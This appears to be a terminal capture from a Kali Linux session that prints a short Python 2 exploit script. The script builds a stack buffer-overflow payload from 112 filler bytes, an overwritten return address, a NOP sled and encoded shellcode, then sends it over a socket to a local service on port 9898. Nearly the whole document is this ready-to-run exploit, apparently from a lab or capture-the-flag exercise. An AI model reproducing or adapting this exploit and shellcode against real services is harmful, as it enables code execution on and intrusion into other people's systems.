 ┌──(root㉿kali)-[~]
└─# cat 1.py
#!/usr/bin/python2
import sys,socket
buf =  b""
buf += b"\xda\xd0\xd9\x74\x24\xf4\x5f\x29\xc9\xb1\x12\xbd"
buf += b"\xca\xd0\x78\x6d\x31\x6f\x17\x83\xc7\x04\x03\xa5"
buf += b"\xc3\x9a\x98\x08\x3f\xad\x80\x39\xfc\x01\x2d\xbf"
buf += b"\x8b\x47\x01\xd9\x46\x07\xf1\x7c\xe9\x37\x3b\xfe"
buf += b"\x40\x31\x3a\x96\x92\x69\xbd\x76\x7b\x68\xbe\x54"
buf += b"\xc3\xe5\x5f\x28\x55\xa6\xce\x1b\x29\x45\x78\x7a"
buf += b"\x80\xca\x28\x14\x75\xe4\xbf\x8c\xe1\xd5\x10\x2e"
buf += b"\x9b\xa0\x8c\xfc\x08\x3a\xb3\xb0\xa4\xf1\xb4"
payload='A'*112+'\x55\x9d\x04\x08'+'\x90'*32+buf
try:
    s=socket.socket()
    s.connect(('127.0.0.1',9898))
    s.send((payload))
    s.close()
except:
    print("wrong")
    sys.exit()